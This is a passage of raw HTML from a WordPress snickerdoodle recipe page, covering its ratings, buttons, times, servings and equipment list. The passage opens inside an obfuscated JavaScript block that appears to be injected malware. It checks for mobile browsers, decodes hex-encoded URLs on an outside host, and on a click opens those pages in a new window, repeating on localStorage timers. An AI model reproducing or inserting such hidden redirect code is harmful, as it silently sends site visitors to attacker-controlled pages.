)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-138067 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138067 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickerdoodles-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138067 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickerdoodles-Collage-3.jpg&amp;description=Snickerdoodles&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138067 data-url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-3.jpg data-description=Snickerdoodles data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">12<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">32<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138067 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138067 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">101</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138067-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138067><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 large 18x26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
